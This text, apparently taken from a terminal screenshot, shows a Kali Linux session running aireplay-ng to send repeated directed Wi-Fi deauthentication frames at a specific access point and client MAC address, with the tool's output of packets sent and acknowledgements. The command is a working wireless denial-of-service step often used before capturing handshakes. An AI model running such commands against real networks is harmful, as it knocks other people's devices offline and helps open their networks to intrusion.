 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -0 9 -a 8C:53:C3:84:6D:D6 -c A4:83:E7:3C:20:75 wlan0mon
03:20:48  Waiting for beacon frame (BSSID: 8C:53:C3:84:6D:D6) on channel 10
03:20:49  Sending 64 directed DeAuth (code 7). STMAC: [A4:83:E7:3C:20:75] [70|77 ACKs]
03:20:50  Sending 64 directed DeAuth (code 7). STMAC: [A4:83:E7:3C:20:75] [66|66 ACKs]
03:20:50  Sending 64 directed DeAuth (code 7). STMAC: [A4:83:E7:3C:20:75] [24|86 ACKs]
03:20:51  Sending 64 directed DeAuth (code 7). STMAC: [A4:83:E7:3C:20:75] [ 0|220 ACKs]
03:20:52  Sending 64 directed DeAuth (code 7). STMAC: [A4:83:E7:3C:20:75] [ 0|63 ACKs]
03:20:52  Sending 64 directed DeAuth (code 7). STMAC: [A4:83:E7:3C:20:75] [ 0|63 ACKs]
03:20:53  Sending 64 directed DeAuth (code 7). STMAC: [A4:83:E7:3C:20:75] [ 0|65 ACKs]
03:20:54  Sending 64 directed DeAuth (code 7). STMAC: [A4:83:E7:3C:20:75] [ 0|65 ACKs]
03:20:54  Sending 64 directed DeAuth (code 7). STMAC: [A4:83:E7:3C:20:75] [ 0|64 ACKs]
┌──(kali㉿kali)-[~]
└─$